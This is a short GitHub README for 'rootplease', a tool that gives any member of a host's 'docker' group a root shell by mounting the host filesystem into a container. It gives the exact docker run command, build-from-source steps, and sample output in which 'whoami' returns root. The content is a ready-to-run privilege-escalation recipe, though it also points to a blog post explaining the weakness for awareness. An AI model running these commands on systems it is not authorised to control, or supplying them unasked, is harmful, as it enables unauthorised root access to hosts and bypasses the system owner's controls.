 Root Please
If you're a member of the 'docker' group on a machine, this command gives you a root shell on the host OS. See my
blog post for details.
How to Use
Through Docker Hub:
> docker run -v /:/hostOS -it --rm chrisfosterelli/rootplease
Or through Github:
> git clone https://github.com/chrisfosterelli/dockerrootplease rootplease
> cd rootplease/
> docker build -t rootplease .
> docker run -v /:/hostOS -it --rm rootplease
And the result:
johndoe@testmachine:~$ docker run -v /:/hostOS -it --rm chrisfosterelli/rootplease
You should now have a root shell on the host OS
Press Ctrl-D to exit the docker instance / shell
# whoami
root
#